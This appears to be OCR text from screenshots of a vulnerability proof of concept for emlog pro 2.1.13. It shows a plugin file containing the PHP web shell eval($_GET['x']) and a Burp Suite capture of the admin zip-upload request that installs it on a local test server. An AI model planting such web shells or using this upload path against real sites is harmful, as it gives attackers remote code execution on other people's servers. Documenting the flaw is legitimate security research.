 File Edit View Navigate Code Refactor Run Tools VCS Window Help emlog_pro_2.1.13 - test.php
emlog_pro_2.1.13 content plugins test test.php Current File
Project odel.php views\plugin.php common.php test.php tips.php template.php admin\plugin.php
plugin_user.php
setting.php
sort.php
store.php
tag.php
template.php
twitter.php
upgrade.php
user.php
widgets.php
content
backup
cache
plugins
test
test.php
tips
icon_tips.gif
tips.php
tips_callback.php
tips_setting.php
tips_show.php
tpl_options
index.php
templates
default
index.php
uploadfile
include
.htaccess
auto_install.json
Project
Bookmarks
Structure
1 <?php
2 /*...*/
10
11
12 eval($_GET['x']);
1
Database
Notificati
Version Control Debug TODO Problems
Debug session was finished without being paused: It may be cau
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project
1 × 2 × 3 × 4 × 5 × 22 × 23 × 24 × 25 × ...
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /admin/plugin.php?action=upload_zip HTTP/1.1
2 Host: 127.0.0.1:8200
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------86581682312538831762242
936569
8 Content-Length: 876
9 Origin: http://127.0.0.1:8200
10 Connection: close
11 Referer: http://127.0.0.1:8200/admin/plugin.php?inactive=1
12 Cookie: bo0_qkey=takX%2FkaFCdc7sGrB7k6Nk1%2BOhsFWjKEh;
bo0_auth=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 13 Aug 2023 11:12:08 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: ./plugin.php?activate_install=1
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 18
12
13 test/test/test.php